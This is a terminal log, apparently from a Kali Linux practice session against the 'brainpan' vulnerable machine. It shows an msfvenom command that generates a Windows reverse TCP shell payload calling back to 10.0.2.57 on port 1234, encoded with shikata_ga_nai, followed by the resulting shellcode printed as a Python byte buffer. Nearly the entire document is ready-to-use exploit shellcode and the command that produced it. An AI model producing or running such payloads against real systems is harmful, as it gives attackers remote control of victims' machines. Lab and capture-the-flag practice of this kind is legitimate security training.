 root@kali:~/Desktop/brainpan# msfvenom -p windows/shell/reverse_tcp lhost=10.0.2
.57 lport=1234 | msfvenom -b "\x00" -a x86 --platform windows -e x86/shikata_ga_
nai -f python
Attempting to read payload from STDIN...
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai chosen with final size 360
Payload size: 360 bytes
Final size of python file: 1730 bytes
buf =  ""
buf += "\xbd\x48\xf8\x87\xb5\xdb\xd4\xd9\x74\x24\xf4\x5f\x33"
buf += "\xc9\xb1\x54\x31\x6f\x13\x83\xc7\x04\x03\x6f\x47\x1a"
buf += "\x72\x49\xbf\x58\x7d\xb2\x3f\x3d\xf7\x57\x0e\x7d\x63"
buf += "\x13\x20\x4d\xe7\x71\xcc\x26\xa5\x61\x47\x4a\x62\x85"
buf += "\xe0\xe1\x54\xa8\xf1\x5a\xa4\xab\x71\xa1\xf9\x0b\x48"
buf += "\x6a\x0c\x4d\x8d\x97\xfd\x1f\x46\xd3\x50\xb0\xe3\xa9"
buf += "\x68\x3b\xbf\x3c\xe9\xd8\x77\x3e\xd8\x4e\x0c\x19\xfa"
buf += "\x71\xc1\x11\xb3\x69\x06\x1f\x0d\x01\xfc\xeb\x8c\xc3"
buf += "\xcd\x14\x22\x2a\xe2\xe6\x3a\x6a\xc4\x18\x49\x82\x37"
buf += "\xa4\x4a\x51\x4a\x72\xde\x42\xec\xf1\x78\xaf\x0d\xd5"
buf += "\x1f\x24\x01\x92\x54\x62\x05\x25\xb8\x18\x31\xae\x3f"
buf += "\xcf\xb0\xf4\x1b\xcb\x99\xaf\x02\x4a\x47\x01\x3a\x8c"
buf += "\x28\xfe\x9e\xc6\xc4\xeb\x92\x84\x80\xd8\x9e\x36\x50"
buf += "\x77\xa8\x45\x62\xd8\x02\xc2\xce\x91\x8c\x15\x31\x88"
buf += "\x69\x89\xcc\x33\x8a\x83\x0a\x67\xda\xbb\xbb\x08\xb1"
buf += "\x3b\x44\xdd\x2c\x39\xd2\xd4\xb0\x43\x1b\x81\xb2\x43"
buf += "\x5f\x83\x3a\xa5\x0f\x73\x6d\x7a\xef\x23\xcd\x2a\x87"
buf += "\x29\xc2\x15\xb7\x51\x08\x3e\x5d\xbe\xe5\x16\xc9\x27"
buf += "\xac\xed\x68\xa7\x7a\x88\xaa\x23\x8f\x6c\x64\xc4\xfa"
buf += "\x7e\x90\xb5\x04\x7f\x60\x5c\x05\x15\x64\xf6\x52\x81"
buf += "\x66\x2f\x94\x0e\x99\x1a\xa6\x49\x65\xdb\x9f\x22\x53"
buf += "\x49\xa0\x5c\x9b\x9d\x20\x9d\xcd\xf7\x20\xf5\xa9\xa3"
buf += "\x72\xe0\xb6\x79\xe7\xb9\x22\x82\x5e\x6d\xe5\xea\x5c"
buf += "\x48\xc1\xb4\x9f\xbf\x52\xb2\x60\x3d\x76\x1b\x09\xbd"
buf += "\x36\x9b\xc9\xd7\xb6\xcb\xa1\x2c\x99\xe4\x01\xcc\x30"
buf += "\xad\x09\x47\xd4\x1f\xab\x58\xfd\xfe\x75\x58\xf1\xda"
buf += "\x60\xd7\xf6\xdc\x8c\x19\xcb\x0a\xb5\x6f\x0c\x8f\x82"
buf += "\x60\x27\xb2\xa3\xea\x47\xe0\xb4\x3e"
root@kali:~/Desktop/brainpan#